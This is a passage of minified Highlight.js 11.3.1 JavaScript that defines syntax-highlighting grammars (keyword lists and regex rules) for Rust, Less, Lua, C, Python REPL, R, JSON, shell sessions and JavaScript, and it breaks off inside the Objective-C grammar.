type:["i8","i16","i32","i64","i128","isize","u8","u16","u32","u64","u128","usize","f32","f64","str","char","bool","Box","Option","Result","String","Vec"],
keyword:["abstract","as","async","await","become","box","break","const","continue","crate","do","dyn","else","enum","extern","false","final","fn","for","if","impl","in","let","loop","macro","match","mod","move","mut","override","priv","pub","ref","return","self","Self","static","struct","super","trait","true","try","type","typeof","unsafe","unsized","use","virtual","where","while","yield"],
literal:["true","false","Some","None","Ok","Err"],built_in:i},illegal:"</",
contains:[e.C_LINE_COMMENT_MODE,e.COMMENT("/\\*","\\*/",{contains:["self"]
}),e.inherit(e.QUOTE_STRING_MODE,{begin:/b?"/,illegal:null}),{
className:"string",variants:[{begin:/b?r(#*)"(.|\n)*?"\1(?!#)/},{
begin:/b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/}]},{className:"symbol",
begin:/'[a-zA-Z_][a-zA-Z0-9_]*/},{className:"number",variants:[{
begin:"\\b0b([01_]+)"+a},{begin:"\\b0o([0-7_]+)"+a},{
begin:"\\b0x([A-Fa-f0-9_]+)"+a},{
begin:"\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)"+a}],relevance:0},{
begin:[/fn/,/\s+/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
3:"title.function"}},{className:"meta",begin:"#!?\\[",end:"\\]",contains:[{
className:"string",begin:/"/,end:/"/}]},{
begin:[/let/,/\s+/,/(?:mut\s+)?/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
3:"keyword",4:"variable"}},{
begin:[/for/,/\s+/,e.UNDERSCORE_IDENT_RE,/\s+/,/in/],className:{1:"keyword",
3:"variable",5:"keyword"}},{begin:[/type/,/\s+/,e.UNDERSCORE_IDENT_RE],
className:{1:"keyword",3:"title.class"}},{
begin:[/(?:trait|enum|struct|union|impl|for)/,/\s+/,e.UNDERSCORE_IDENT_RE],
className:{1:"keyword",3:"title.class"}},{begin:e.IDENT_RE+"::",keywords:{
keyword:"Self",built_in:i}},{className:"punctuation",begin:"->"},n]}}})()
;hljs.registerLanguage("rust",e)})();/*! `less` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],r=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],o=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse(),n=i.concat(r)
;return a=>{const s=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),l=n,d="([\\w-]+|@\\{[\\w-]+\\})",c=[],g=[],m=e=>({className:"string",
begin:"~?"+e+".*?"+e}),p=(e,t,i)=>({className:e,begin:t,relevance:i}),b={
$pattern:/[a-z-]+/,keyword:"and or not only",attribute:t.join(" ")},u={
begin:"\\(",end:"\\)",contains:g,keywords:b,relevance:0}
;g.push(a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,m("'"),m('"'),s.CSS_NUMBER_MODE,{
begin:"(url|data-uri)\\(",starts:{className:"string",end:"[\\)\\n]",
excludeEnd:!0}
},s.HEXCOLOR,u,p("variable","@@?[\\w-]+",10),p("variable","@\\{[\\w-]+\\}"),p("built_in","~?`[^`]*?`"),{
className:"attribute",begin:"[\\w-]+\\s*:",end:":",returnBegin:!0,excludeEnd:!0
},s.IMPORTANT);const h=g.concat({begin:/\{/,end:/\}/,contains:c}),f={
beginKeywords:"when",endsWithParent:!0,contains:[{beginKeywords:"and not"
}].concat(g)},v={begin:d+"\\s*:",returnBegin:!0,end:/[;}]/,relevance:0,
contains:[{begin:/-(webkit|moz|ms|o)-/},s.CSS_VARIABLE,{className:"attribute",
begin:"\\b("+o.join("|")+")\\b",end:/(?=:)/,starts:{endsWithParent:!0,
illegal:"[<=$]",relevance:0,contains:g}}]},w={className:"keyword",
begin:"@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b",
starts:{end:"[;{}]",keywords:b,returnEnd:!0,contains:g,relevance:0}},k={
className:"variable",variants:[{begin:"@[\\w-]+\\s*:",relevance:15},{
begin:"@[\\w-]+"}],starts:{end:"[;}]",returnEnd:!0,contains:h}},y={variants:[{
begin:"[\\.#:&\\[>]",end:"[;{}]"},{begin:d,end:/\{/}],returnBegin:!0,
returnEnd:!0,illegal:"[<='$\"]",relevance:0,
contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,f,p("keyword","all\\b"),p("variable","@\\{[\\w-]+\\}"),{
begin:"\\b("+e.join("|")+")\\b",className:"selector-tag"
},s.CSS_NUMBER_MODE,p("selector-tag",d,0),p("selector-id","#"+d),p("selector-class","\\."+d,0),p("selector-tag","&",0),s.ATTRIBUTE_SELECTOR_MODE,{
className:"selector-pseudo",begin:":("+i.join("|")+")"},{
className:"selector-pseudo",begin:":(:)?("+r.join("|")+")"},{begin:/\(/,
end:/\)/,relevance:0,contains:h},{begin:"!important"},s.FUNCTION_DISPATCH]},x={
begin:`[\\w-]+:(:)?(${l.join("|")})`,returnBegin:!0,contains:[y]}
;return c.push(a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,w,k,x,v,y),{
name:"Less",case_insensitive:!0,illegal:"[=>'/<($\"]",contains:c}}})()
;hljs.registerLanguage("less",e)})();/*! `lua` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t="\\[=*\\[",a="\\]=*\\]",n={
begin:t,end:a,contains:["self"]
},o=[e.COMMENT("--(?!\\[=*\\[)","$"),e.COMMENT("--\\[=*\\[",a,{contains:[n],
relevance:10})];return{name:"Lua",keywords:{$pattern:e.UNDERSCORE_IDENT_RE,
literal:"true false nil",
keyword:"and break do else elseif end for goto if in local not or repeat return then until while",
built_in:"_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len __gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring module next pairs pcall print rawequal rawget rawset require select setfenv setmetatable tonumber tostring type unpack xpcall arg self coroutine resume yield status wrap create running debug getupvalue debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv io lines write close flush open output type read stderr stdin input stdout popen tmpfile math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower table setn insert getn foreachi maxn foreach concat sort remove"
},contains:o.concat([{className:"function",beginKeywords:"function",end:"\\)",
contains:[e.inherit(e.TITLE_MODE,{
begin:"([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*"}),{className:"params",
begin:"\\(",endsWithParent:!0,contains:o}].concat(o)
},e.C_NUMBER_MODE,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{className:"string",
begin:t,end:a,contains:[n],relevance:5}])}}})();hljs.registerLanguage("lua",e)
})();/*! `c` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=e.regex,t=e.COMMENT("//","$",{
contains:[{begin:/\\\n/}]
}),s="[a-zA-Z_]\\w*::",a="(decltype\\(auto\\)|"+n.optional(s)+"[a-zA-Z_]\\w*"+n.optional("<[^<>]+>")+")",r={
className:"type",variants:[{begin:"\\b[a-z\\d_]*_t\\b"},{
match:/\batomic_[a-z]{3,6}\b/}]},i={className:"string",variants:[{
begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},l={
className:"number",variants:[{begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},o={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(i,{className:"string"}),{
className:"string",begin:/<.*?>/},t,e.C_BLOCK_COMMENT_MODE]},c={
className:"title",begin:n.optional(s)+e.IDENT_RE,relevance:0
},d=n.optional(s)+e.IDENT_RE+"\\s*\\(",u={
keyword:["asm","auto","break","case","continue","default","do","else","enum","extern","for","fortran","goto","if","inline","register","restrict","return","sizeof","struct","switch","typedef","union","volatile","while","_Alignas","_Alignof","_Atomic","_Generic","_Noreturn","_Static_assert","_Thread_local","alignas","alignof","noreturn","static_assert","thread_local","_Pragma"],
type:["float","double","signed","unsigned","int","short","long","char","void","_Bool","_Complex","_Imaginary","_Decimal32","_Decimal64","_Decimal128","const","static","complex","bool","imaginary"],
literal:"true false NULL",
built_in:"std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr"
},g=[o,r,t,e.C_BLOCK_COMMENT_MODE,l,i],m={variants:[{begin:/=/,end:/;/},{
begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
keywords:u,contains:g.concat([{begin:/\(/,end:/\)/,keywords:u,
contains:g.concat(["self"]),relevance:0}]),relevance:0},p={
begin:"("+a+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
keywords:u,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
keywords:u,relevance:0},{begin:d,returnBegin:!0,contains:[e.inherit(c,{
className:"title.function"})],relevance:0},{relevance:0,match:/,/},{
className:"params",begin:/\(/,end:/\)/,keywords:u,relevance:0,
contains:[t,e.C_BLOCK_COMMENT_MODE,i,l,r,{begin:/\(/,end:/\)/,keywords:u,
relevance:0,contains:["self",t,e.C_BLOCK_COMMENT_MODE,i,l,r]}]
},r,t,e.C_BLOCK_COMMENT_MODE,o]};return{name:"C",aliases:["h"],keywords:u,
disableAutodetect:!0,illegal:"</",contains:[].concat(m,p,g,[o,{
begin:e.IDENT_RE+"::",keywords:u},{className:"class",
beginKeywords:"enum class struct union",end:/[{;:<>=]/,contains:[{
beginKeywords:"final class struct"},e.TITLE_MODE]}]),exports:{preprocessor:o,
strings:i,keywords:u}}}})();hljs.registerLanguage("c",e)})();/*! `python-repl` grammar compiled for Highlight.js 11.3.1 */
(()=>{var a=(()=>{"use strict";return a=>({aliases:["pycon"],contains:[{
className:"meta",starts:{end:/ |$/,starts:{end:"$",subLanguage:"python"}},
variants:[{begin:/^>>>(?=[ ]|$)/},{begin:/^\.\.\.(?=[ ]|$)/}]}]})})()
;hljs.registerLanguage("python-repl",a)})();/*! `r` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const a=e.regex,n=/(?:(?:[a-zA-Z]|\.[._a-zA-Z])[._a-zA-Z0-9]*)|\.(?!\d)/,i=a.either(/0[xX][0-9a-fA-F]+\.[0-9a-fA-F]*[pP][+-]?\d+i?/,/0[xX][0-9a-fA-F]+(?:[pP][+-]?\d+)?[Li]?/,/(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?[Li]?/),s=/[=!<>:]=|\|\||&&|:::?|<-|<<-|->>|->|\|>|[-+*\/?!$&|:<=>@^~]|\*\*/,t=a.either(/[()]/,/[{}]/,/\[\[/,/[[\]]/,/\\/,/,/)
;return{name:"R",keywords:{$pattern:n,
keyword:"function if in break next repeat else for while",
literal:"NULL NA TRUE FALSE Inf NaN NA_integer_|10 NA_real_|10 NA_character_|10 NA_complex_|10",
built_in:"LETTERS letters month.abb month.name pi T F abs acos acosh all any anyNA Arg as.call as.character as.complex as.double as.environment as.integer as.logical as.null.default as.numeric as.raw asin asinh atan atanh attr attributes baseenv browser c call ceiling class Conj cos cosh cospi cummax cummin cumprod cumsum digamma dim dimnames emptyenv exp expression floor forceAndCall gamma gc.time globalenv Im interactive invisible is.array is.atomic is.call is.character is.complex is.double is.environment is.expression is.finite is.function is.infinite is.integer is.language is.list is.logical is.matrix is.na is.name is.nan is.null is.numeric is.object is.pairlist is.raw is.recursive is.single is.symbol lazyLoadDBfetch length lgamma list log max min missing Mod names nargs nzchar oldClass on.exit pos.to.env proc.time prod quote range Re rep retracemem return round seq_along seq_len seq.int sign signif sin sinh sinpi sqrt standardGeneric substitute sum switch tan tanh tanpi tracemem trigamma trunc unclass untracemem UseMethod xtfrm"
},contains:[e.COMMENT(/#'/,/$/,{contains:[{scope:"doctag",match:/@examples/,
starts:{end:a.lookahead(a.either(/\n^#'\s*(?=@[a-zA-Z]+)/,/\n^(?!#')/)),
endsParent:!0}},{scope:"doctag",begin:"@param",end:/$/,contains:[{
scope:"variable",variants:[{match:n},{match:/`(?:\\.|[^`\\])+`/}],endsParent:!0
}]},{scope:"doctag",match:/@[a-zA-Z]+/},{scope:"keyword",match:/\\[a-zA-Z]+/}]
}),e.HASH_COMMENT_MODE,{scope:"string",contains:[e.BACKSLASH_ESCAPE],
variants:[e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\(/,end:/\)(-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\{/,end:/\}(-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\[/,end:/\](-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\(/,end:/\)(-*)'/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\{/,end:/\}(-*)'/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\[/,end:/\](-*)'/}),{begin:'"',end:'"',
relevance:0},{begin:"'",end:"'",relevance:0}]},{relevance:0,variants:[{scope:{
1:"operator",2:"number"},match:[s,i]},{scope:{1:"operator",2:"number"},
match:[/%[^%]*%/,i]},{scope:{1:"punctuation",2:"number"},match:[t,i]},{scope:{
2:"number"},match:[/[^a-zA-Z0-9._]|^/,i]}]},{scope:{3:"operator"},
match:[n,/\s+/,/<-/,/\s+/]},{scope:"operator",relevance:0,variants:[{match:s},{
match:/%[^%]*%/}]},{scope:"punctuation",relevance:0,match:t},{begin:"`",end:"`",
contains:[{begin:/\\./}]}]}}})();hljs.registerLanguage("r",e)})();/*! `json` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>({name:"JSON",contains:[{
className:"attr",begin:/"(\\.|[^\\"\r\n])*"(?=\s*:)/,relevance:1.01},{
match:/[{}[\],:]/,className:"punctuation",relevance:0},e.QUOTE_STRING_MODE,{
beginKeywords:"true false null"
},e.C_NUMBER_MODE,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],illegal:"\\S"})
})();hljs.registerLanguage("json",e)})();/*! `shell` grammar compiled for Highlight.js 11.3.1 */
(()=>{var s=(()=>{"use strict";return s=>({name:"Shell Session",
aliases:["console","shellsession"],contains:[{className:"meta",
begin:/^\s{0,3}[/~\w\d[\]()@-]*[>%$#][ ]?/,starts:{end:/[^\\](?=\s*$)/,
subLanguage:"bash"}}]})})();hljs.registerLanguage("shell",s)})();/*! `javascript` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e="[A-Za-z$_][0-9A-Za-z$_]*",n=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],a=["true","false","null","undefined","NaN","Infinity"],t=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],s=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],r=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],c=["arguments","this","super","console","window","document","localStorage","module","global"],i=[].concat(r,t,s)
;return o=>{const l=o.regex,b=e,d={begin:/<[A-Za-z0-9\\._:-]+/,
end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,n)=>{
const a=e[0].length+e.index,t=e.input[a]
;if("<"===t||","===t)return void n.ignoreMatch();let s
;">"===t&&(((e,{after:n})=>{const a="</"+e[0].slice(1)
;return-1!==e.input.indexOf(a,n)})(e,{after:a
})||n.ignoreMatch()),(s=e.input.substr(a).match(/^\s+extends\s+/))&&0===s.index&&n.ignoreMatch()
}},g={$pattern:e,keyword:n,literal:a,built_in:i,"variable.language":c
},u="\\.([0-9](_?[0-9])*)",m="0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*",E={
className:"number",variants:[{
begin:`(\\b(${m})((${u})|\\.)?|(${u}))[eE][+-]?([0-9](_?[0-9])*)\\b`},{
begin:`\\b(${m})\\b((${u})\\b|\\.)?|(${u})\\b`},{
begin:"\\b(0|[1-9](_?[0-9])*)n\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{
begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{
begin:"\\b0[0-7]+n?\\b"}],relevance:0},A={className:"subst",begin:"\\$\\{",
end:"\\}",keywords:g,contains:[]},y={begin:"html`",end:"",starts:{end:"`",
returnEnd:!1,contains:[o.BACKSLASH_ESCAPE,A],subLanguage:"xml"}},N={
begin:"css`",end:"",starts:{end:"`",returnEnd:!1,
contains:[o.BACKSLASH_ESCAPE,A],subLanguage:"css"}},_={className:"string",
begin:"`",end:"`",contains:[o.BACKSLASH_ESCAPE,A]},f={className:"comment",
variants:[o.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{
begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,
excludeBegin:!0,relevance:0},{className:"variable",begin:b+"(?=\\s*(-)|$)",
endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]
}),o.C_BLOCK_COMMENT_MODE,o.C_LINE_COMMENT_MODE]
},h=[o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,y,N,_,E];A.contains=h.concat({
begin:/\{/,end:/\}/,keywords:g,contains:["self"].concat(h)})
;const v=[].concat(f,A.contains),p=v.concat([{begin:/\(/,end:/\)/,keywords:g,
contains:["self"].concat(v)}]),S={className:"params",begin:/\(/,end:/\)/,
excludeBegin:!0,excludeEnd:!0,keywords:g,contains:p},w={variants:[{
match:[/class/,/\s+/,b,/\s+/,/extends/,/\s+/,l.concat(b,"(",l.concat(/\./,b),")*")],
scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{
match:[/class/,/\s+/,b],scope:{1:"keyword",3:"title.class"}}]},R={relevance:0,
match:l.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]+|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+/),
className:"title.class",keywords:{_:[...t,...s]}},O={variants:[{
match:[/function/,/\s+/,b,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],
className:{1:"keyword",3:"title.function"},label:"func.def",contains:[S],
illegal:/%/},I={
match:l.concat(/\b/,(k=[...r,"super"],l.concat("(?!",k.join("|"),")")),b,l.lookahead(/\(/)),
className:"title.function",relevance:0};var k;const x={
begin:l.concat(/\./,l.lookahead(l.concat(b,/(?![0-9A-Za-z$_(])/))),end:b,
excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},T={
match:[/get|set/,/\s+/,b,/(?=\()/],className:{1:"keyword",3:"title.function"},
contains:[{begin:/\(\)/},S]
},C="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+o.UNDERSCORE_IDENT_RE+")\\s*=>",M={
match:[/const|var|let/,/\s+/,b,/\s*/,/=\s*/,l.lookahead(C)],className:{
1:"keyword",3:"title.function"},contains:[S]};return{name:"Javascript",
aliases:["js","jsx","mjs","cjs"],keywords:g,exports:{PARAMS_CONTAINS:p,
CLASS_REFERENCE:R},illegal:/#(?![$_A-z])/,contains:[o.SHEBANG({label:"shebang",
binary:"node",relevance:5}),{label:"use_strict",className:"meta",relevance:10,
begin:/^\s*['"]use (strict|asm)['"]/
},o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,y,N,_,f,E,R,{className:"attr",
begin:b+l.lookahead(":"),relevance:0},M,{
begin:"("+o.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",
keywords:"return throw case",relevance:0,contains:[f,o.REGEXP_MODE,{
className:"function",begin:C,returnBegin:!0,end:"\\s*=>",contains:[{
className:"params",variants:[{begin:o.UNDERSCORE_IDENT_RE,relevance:0},{
className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,
excludeEnd:!0,keywords:g,contains:p}]}]},{begin:/,/,relevance:0},{match:/\s+/,
relevance:0},{variants:[{begin:"<>",end:"</>"},{
match:/<[A-Za-z0-9\\._:-]+\s*\/>/},{begin:d.begin,
"on:begin":d.isTrulyOpeningTag,end:d.end}],subLanguage:"xml",contains:[{
begin:d.begin,end:d.end,skip:!0,contains:["self"]}]}]},O,{
beginKeywords:"while if switch catch for"},{
begin:"\\b(?!function)"+o.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",
returnBegin:!0,label:"func.def",contains:[S,o.inherit(o.TITLE_MODE,{begin:b,
className:"title.function"})]},{match:/\.\.\./,relevance:0},x,{match:"\\$"+b,
relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},
contains:[S]},I,{relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,
className:"variable.constant"},w,T,{match:/\$[(.]/}]}}})()
;hljs.registerLanguage("javascript",e)})();/*! `objectivec` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=/[a-zA-Z@][a-zA-Z0-9_]*/,_={
$pattern:n,keyword:["@interface","@class","@protocol","@implementation"]}
;return{name:"Objective-C",
aliases:["mm","objc","obj-c","obj-c++","objective-c++"],keywords:{$pattern:n,
